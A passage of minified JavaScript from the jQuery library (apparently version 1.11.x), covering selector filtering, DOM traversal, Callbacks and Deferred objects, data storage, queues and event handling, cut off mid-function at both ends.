n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),r}(n);i.find=tt;i.expr=tt.selectors;i.expr[":"]=i.expr.pseudos;i.unique=tt.uniqueSort;i.text=tt.getText;i.isXMLDoc=tt.isXML;i.contains=tt.contains;var nr=i.expr.match.needsContext,tr=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,yf=/^.[^:#\[\.,]*$/;function ii(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(yf.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>=0!==r})}i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ii(this,n||[],!1))},not:function(n){return this.pushStack(ii(this,n||[],!0))},is:function(n){return!!ii(this,"string"==typeof n&&nr.test(n)?i(n):n||[],!1).length}});var ft,u=n.document,pf=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,wf=i.fn.init=function(n,t){var r,f;if(!n)return this;if("string"==typeof n){if(r="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:pf.exec(n),!r||!r[1]&&t)return!t||t.jquery?(t||ft).find(n):this.constructor(t).find(n);if(r[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),tr.test(r[1])&&i.isPlainObject(t))for(r in t)i.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}if(f=u.getElementById(r[2]),f&&f.parentNode){if(f.id!==r[2])return ft.find(n);this.length=1;this[0]=f}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof ft.ready?ft.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};wf.prototype=i.fn;ft=i(u);var bf=/^(?:parents|prev(?:Until|All))/,kf={children:!0,contents:!0,next:!0,prev:!0};i.extend({dir:function(n,t,r){for(var f=[],u=n[t];u&&9!==u.nodeType&&(void 0===r||1!==u.nodeType||!i(u).is(r));)1===u.nodeType&&f.push(u),u=u[t];return f},sibling:function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i}});i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=nr.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.unique(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.unique(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});function ir(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return i.dir(n,"parentNode")},parentsUntil:function(n,t,r){return i.dir(n,"parentNode",r)},next:function(n){return ir(n,"nextSibling")},prev:function(n){return ir(n,"previousSibling")},nextAll:function(n){return i.dir(n,"nextSibling")},prevAll:function(n){return i.dir(n,"previousSibling")},nextUntil:function(n,t,r){return i.dir(n,"nextSibling",r)},prevUntil:function(n,t,r){return i.dir(n,"previousSibling",r)},siblings:function(n){return i.sibling((n.parentNode||{}).firstChild,n)},children:function(n){return i.sibling(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(kf[n]||(f=i.unique(f)),bf.test(n)&&(f=f.reverse())),this.pushStack(f)}});var h=/\S+/g,rr={};function df(n){var t=rr[n]={};return i.each(n.match(h)||[],function(n,i){t[i]=!0}),t}i.Callbacks=function(n){n="string"==typeof n?rr[n]||df(n):i.extend({},n);var o,u,h,f,e,c,t=[],r=!n.once&&[],l=function(i){for(u=n.memory&&i,h=!0,e=c||0,c=0,f=t.length,o=!0;t&&f>e;e++)if(t[e].apply(i[0],i[1])===!1&&n.stopOnFalse){u=!1;break}o=!1;t&&(r?r.length&&l(r.shift()):u?t=[]:s.disable())},s={add:function(){if(t){var r=t.length;!function e(r){i.each(r,function(r,u){var f=i.type(u);"function"===f?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==f&&e(u)})}(arguments);o?f=t.length:u&&(c=r,l(u))}return this},remove:function(){return t&&i.each(arguments,function(n,r){for(var u;(u=i.inArray(r,t,u))>-1;)t.splice(u,1),o&&(f>=u&&f--,e>=u&&e--)}),this},has:function(n){return n?i.inArray(n,t)>-1:!(!t||!t.length)},empty:function(){return t=[],f=0,this},disable:function(){return t=r=u=void 0,this},disabled:function(){return!t},lock:function(){return r=void 0,u||s.disable(),this},locked:function(){return!r},fireWith:function(n,i){return!t||h&&!r||(i=i||[],i=[n,i.slice?i.slice():i],o?r.push(i):l(i)),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().done(f.resolve).fail(f.reject).progress(f.notify):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=l.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?l.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().done(h(t,s,u)).fail(f.reject).progress(h(t,c,o)):--e;return e||f.resolveWith(s,u),f.promise()}});var lt;i.fn.ready=function(n){return i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){if(n===!0?!--i.readyWait:!i.isReady){if(!u.body)return setTimeout(i.ready);i.isReady=!0;n!==!0&&--i.readyWait>0||(lt.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready")))}}});function ur(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",a,!1),n.removeEventListener("load",a,!1)):(u.detachEvent("onreadystatechange",a),n.detachEvent("onload",a))}function a(){(u.addEventListener||"load"===event.type||"complete"===u.readyState)&&(ur(),i.ready())}i.ready.promise=function(t){if(!lt)if(lt=i.Deferred(),"complete"===u.readyState)setTimeout(i.ready);else if(u.addEventListener)u.addEventListener("DOMContentLoaded",a,!1),n.addEventListener("load",a,!1);else{u.attachEvent("onreadystatechange",a);n.attachEvent("onload",a);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(n){return setTimeout(f,50)}ur();i.ready()}}()}return lt.promise(t)};var s="undefined";for(var gf in i(r))break;r.ownLast="0"!==gf;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==s&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");if(null==r.deleteExpando){r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}}n=null}();i.acceptData=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t};var ne=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/([A-Z])/g;function fr(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(te,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:ne.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function ri(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function er(n,t,r,u){if(i.acceptData(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),("object"==typeof t||"function"==typeof t)&&(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function or(n,t,u){if(i.acceptData(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!ri(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,ri(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=null)}}}i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!ri(n)},data:function(n,t,i){return er(n,t,i)},removeData:function(n,t){return or(n,t)},_data:function(n,t,i){return er(n,t,i,!0)},_removeData:function(n,t){return or(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),fr(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?fr(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}});var at=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,p=["Top","Right","Bottom","Left"],et=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)},w=i.access=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)i.access(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},ui=/^(?:checkbox|radio)$/i;!function(){var t=u.createElement("input"),n=u.createElement("div"),i=u.createDocumentFragment();if(n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>",r.leadingWhitespace=3===n.firstChild.nodeType,r.tbody=!n.getElementsByTagName("tbody").length,r.htmlSerialize=!!n.getElementsByTagName("link").length,r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML,t.type="checkbox",t.checked=!0,i.appendChild(t),r.appendChecked=t.checked,n.innerHTML="<textarea>x<\/textarea>",r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,i.appendChild(n),n.innerHTML="<input type='radio' checked='checked' name='t'/>",r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,r.noCloneEvent=!0,n.attachEvent&&(n.attachEvent("onclick",function(){r.noCloneEvent=!1}),n.cloneNode(!0).click()),null==r.deleteExpando){r.deleteExpando=!0;try{delete n.test}catch(f){r.deleteExpando=!1}}}(),function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t+"Bubbles"]=i in n)||(f.setAttribute(i,"t"),r[t+"Bubbles"]=f.attributes[i].expando===!1);f=null}();var fi=/^(?:input|select|textarea)$/i,ie=/^key/,re=/^(?:mouse|pointer|contextmenu)|click/,sr=/^(?:focusinfocus|focusoutblur)$/,hr=/^([^.]*)(?:\.(.+)|)$/;function vt(){return!0}function it(){return!1}function cr(){try{return u.activeElement}catch(n){}}i.event={global:{},add:function(n,t,r,u,f){var w,y,b,p,o,c,l,a,e,k,d,v=i._data(n);if(v){for(r.handler&&(p=r,r=p.handler,f=p.selector),r.guid||(r.guid=i.guid++),(y=v.events)||(y=v.events={}),(c=v.handle)||(c=v.handle=function(n){if(typeof i!==s&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(c.elem,arguments)},c.elem=n),t=(t||"").match(h)||[""],b=t.length;b--;)w=hr.exec(t[b])||[],e=d=w[1],k=(w[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},l=i.extend({type:e,origType:d,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:k.join(".")},p),(a=y[e])||(a=y[e]=[],a.delegateCount=0,o.setup&&o.setup.call(n,u,k,c)!==!1||(n.addEventListener?n.addEventListener(e,c,!1):n.attachEvent&&n.attachEvent("on"+e,c))),o.add&&(o.add.call(n,l),l.handler.guid||(l.handler.guid=r.guid)),f?a.splice(a.delegateCount++,0,l):a.push(l),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,s,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(h)||[""],p=t.length;p--;)if(s=hr.exec(t[p])||[],e=k=s[1],w=(s[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],s=s[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||s&&!s.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=nt.call(t,"type")?t.type:t,v=nt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!sr.test(s+i.event.triggered)&&(s.indexOf(".")>=0&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,sr.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&i.acceptData(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&i.acceptData(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,f,t,r,o,s=[],h=l.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)(!n.namespace_re||n.namespace_re.test(t.namespace))&&(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var f,e,u,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&(!n.button||"click"!==n.type))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],o=0;s>o;o++)e=t[o],f=e.selector+" ",void 0===u[f]&&(u[f]=e.needsContext?i(f,this).index(r)>=0:i.find(f,this,null,[r]).length),u[f]&&u.push(e);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=re.test(r)?this.mouseHooks:ie.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cr()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===cr()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r,u){var f=i.extend(new i.Event,r,{type:n,isSimulated:!0,originalEvent:{}});u?i.event.trigger(f,null,t):i.event.dispatch.call(t,f);f.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i,!1)}:function(n,t,i){var r="on"+t;n.detachEvent&&(typeof n[r]===s&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:it):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={isDefaultPrevented:it,isPropagationStopped:it,isImmediatePropagationStopped:it,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return(!r||r!==f&&!i.contains(f,r))&&(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submitBubbles||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?r.form:void 0;t&&!i._data(t,"submitBubbles")&&(i.event.add(t,"submit._submit",function(n){n._submit_bubble=!0}),i._data(t,"submitBubbles",!0))})},postDispatch:function(n){n._submit_bubble&&(delete n._submit_bubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n,!0))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.changeBubbles||(i.event.special.change={setup:function(){return fi.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._just_changed=!0)}),i.event.add(this,"click._change",function(n){this._just_changed&&!n.isTrigger&&(this._just_changed=!1);i.event.simulate("change",this,n,!0)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;fi.test(t.nodeName)&&!i._data(t,"changeBubbles")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n,!0)}),i._data(t,"changeBubbles",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!fi.test(this.nodeName)}});r.focusinBubbles||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n),!0)};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,r,u,f){var o,e;if("object"==typeof n){"string"!=typeof t&&(r=r||t,t=void 0);for(o in n)this.on(o,t,r,n[o],f);return this}if(null==r&&null==u?(u=t,r=t=void 0):null==u&&("string"==typeof t?(u=r,r=void 0):(u=r,r=t,t=void 0)),u===!1)u=it;else if(!u)return this;return 1===f&&(e=u,u=function(n){return i().off(n),e.apply(this,arguments)},u.guid=e.guid||(e.guid=i.guid++)),this.each(function(){i.event.add(this,n,u,r,t)})},one:function(n,t,i,r){return this.on(n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return(t===!1||"function"==typeof t)&&(r=t,t=void 0),r===!1&&(r=it),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});function lr(n){var i=ar.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}var ar="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ue=/ jQuery\d+="(?:null|\d+)"/g,vr=new RegExp("<(?:"+ar+")[\\s/>]","i"),ei=/^\s+/,yr=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,pr=/<([\w:]+)/,wr=/<tbody/i,fe=/<|&#?\w+;/,ee=/<(?:script|style|link)/i,oe=/checked\s*(?:[^=]|=\s*.checked.)/i,br=/^$|\/(?:java|ecma)script/i,se=/^true\/(.*)/,he=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]},ce=lr(u),oi=ce.appendChild(u.createElement("div"));o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;function f(n,t){var e,u,o=0,r=typeof n.getElementsByTagName!==s?n.getElementsByTagName(t||"*"):typeof n.querySelectorAll!==s?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function le(n){ui.test(n.type)&&(n.defaultChecked=n.checked)}function kr(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function dr(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function gr(n){var t=se.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function 